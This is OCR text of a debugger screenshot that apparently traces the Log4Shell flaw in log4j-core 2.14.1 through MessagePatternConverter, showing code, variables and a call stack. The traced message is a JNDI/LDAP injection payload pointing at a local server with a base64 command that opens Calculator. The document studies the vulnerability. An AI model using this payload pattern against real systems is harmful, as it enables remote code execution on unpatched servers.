 log4j-core-2.14.1-sources.jar org apache logging log4j core pattern MessagePatternConverter Test
Test.java DefaultReliabilityStrategy.java LoggerConfig.java AppenderControl.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java
1: Project
Ant
Maven
Database
111 @Override
112 public void format(final LogEvent event, final StringBuilder toAppendTo) { event: MutableLogEvent@1576 toAppendTo: "10:44:38.112 [main] ERROR Test - "
113 final Message msg = event.getMessage(); msg: MutableLogEvent@1576
114 if (msg instanceof StringBuilderFormattable) {
115
116 final boolean doRender = textRenderer != null; doRender: false textRenderer: null
117 final StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; workingBuilder: "10:44:38.112 [main] ERROR Test - " doRender: false toAppendTo: "10:44:38.112 [main]
118
119 final int offset = workingBuilder.length(); offset: 33
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: {}
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@1576
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 33
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 33
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
131 workingBuilder.setLength(offset); offset: 33
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value)); workingBuilder: "10:44:38.112 [main] ERROR Test - " config: DefaultConfiguration@1580 event: MutableLogEvent@
133 }
134 }
135 }
136 if (doRender) {
137 textRenderer.render(workingBuilder, toAppendTo);
138 }
139 return;
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:540, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:498, LoggerConfig (org.apache.logging.log4j.core.config)
Variables
this = {MessagePatternConverter@1578}
event = {MutableLogEvent@1576}
toAppendTo = {StringBuilder@1577} "10:44:38.112 [main] ERROR Test - "
msg = {MutableLogEvent@1576}
doRender = false
workingBuilder = {StringBuilder@1577} "10:44:38.112 [main] ERROR Test - "
offset = 33
i = 33
value = "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
textRenderer = null
config = {DefaultConfiguration@1580}
Count
loaded. Lo
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (a minute ago) 132:1 LF UTF-8 4 spaces
d4m1ts gm7.org